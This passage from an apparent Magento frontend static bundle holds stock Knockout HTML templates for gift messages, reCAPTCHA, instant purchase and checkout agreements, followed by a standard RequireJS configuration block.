'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});
